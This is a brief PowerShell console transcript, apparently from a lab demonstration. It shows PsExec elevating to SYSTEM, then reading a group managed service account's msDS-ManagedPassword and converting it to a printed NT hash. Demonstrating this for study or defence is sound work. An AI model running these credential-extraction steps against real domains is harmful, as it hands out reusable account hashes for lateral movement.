 c:\Temp\PSTools>psexec -i -s powershell.exe

PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com

Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

PS C:\> $gmsa = Get-ADServiceAccount -Identity 'SVC-LAB-GMSA1' -Properties 'msDS-ManagedPassword'
PS C:\> $blob = $gmsa.'msDS-ManagedPassword'
PS C:\> $mp = ConvertFrom-ADManagedPasswordBlob $blob
PS C:\> $hash1 = ConvertTo-NTHash -Password $mp.SecureCurrentPassword
PS C:\> $hash1
2f3911f43bb7d938a2ebb73f08a08302
PS C:\>